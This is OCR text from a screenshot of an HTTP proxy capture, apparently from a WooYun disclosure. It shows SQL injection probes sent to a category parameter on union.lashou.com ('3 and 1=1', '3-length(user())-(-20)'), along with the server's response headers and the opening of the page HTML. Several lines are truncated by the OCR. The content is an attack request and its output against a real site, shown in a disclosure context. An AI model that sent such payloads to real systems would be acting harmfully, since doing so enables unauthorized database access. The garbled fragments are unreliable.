 9 19 302
21 21 302
22 22 302
23 23 302
24 24 302
25 25 302
0 20 200
Request Response
Raw Params Headers Hex
utma=1.1088365223.1429262742.1429262742.1432562246.2; __ut
utmz=1.1429262742.1.1.utmcsr=cg.lashou.com|utmccn=(referral)|
ew_goods=%5B%228310755%22%5D; ci
_b=293
onnection: close
ategoryForm%5Bmain_cat%5D=3-length(user())-(-20)
? < + > Type a search term
nished
POST /index.php?r=tui/tui/goods HTTP/1.1
Host: union.lashou.com
Proxy-Connection: keep-alive
Content-Length: 28
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
Origin: http://union.lashou.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/38.0.2125.122 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://union.lashou.com/?r=tui/tui/goods
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: ****************************
CategoryForm%5Bmain_cat%5D=3 and 1=1
HTTP/1.1 200 OK
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-type: text/html
Date: Mon, 25 May 2015 14:08:01 GMT
Server: lighttpd/1.4.30
Content-Length: 21488
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
<meta name="language" content="zh_cn" />
<title>拉手网联盟</title>
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="stylesheet" type="text/css" href="/css/common.css"
www.wooyun.org